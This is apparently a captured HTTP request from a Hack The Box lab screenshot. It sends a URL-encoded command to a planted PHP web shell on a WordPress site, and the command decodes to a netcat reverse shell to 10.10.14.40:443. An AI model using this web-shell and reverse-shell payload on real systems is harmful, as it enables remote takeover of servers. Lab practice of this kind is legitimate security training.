 Request
Response
Pretty Raw \n Actions
1 GET /wp-admin/m3.phtml?cmd=
%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d
%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34
%2e%34%30%20%34%34%33%20%3e%2f%74%6d%70%2f%66 HTTP/1.1
2 Host: phoenix.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_sec_3185d858877bd1933266ec420c541bfc=
m3n0sd0n4ld%7C1656869369%7CTZdbaFkeSrdoGDX0sXMg6RvnKSitcCnMWzSJJth360H%7Cfb1433e4ecdbd5c3b1631924ad24f56024621477912a716484e8ca5d58d6de2d; asgarosforum_unread_cleared=
1000-01-01%2000%3A00%3A00; asgarosforum_unread_exclude=a%3A1%3A%7Bi%3A1%3Bi%3A1%3B%7D;
wordpress_logged_in_3185d858877bd1933266ec420c541bfc=
m3n0sd0n4ld%7C1656869369%7CTZdbaFkeSrdoGDX0sXMg6RvnKSitcCnMWzSJJth360H%7C65b263d6a13336349fbe
c97fe7cd7052b59a189938f6365add703f789a0415da; wp-settings-time-8=1655659770
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1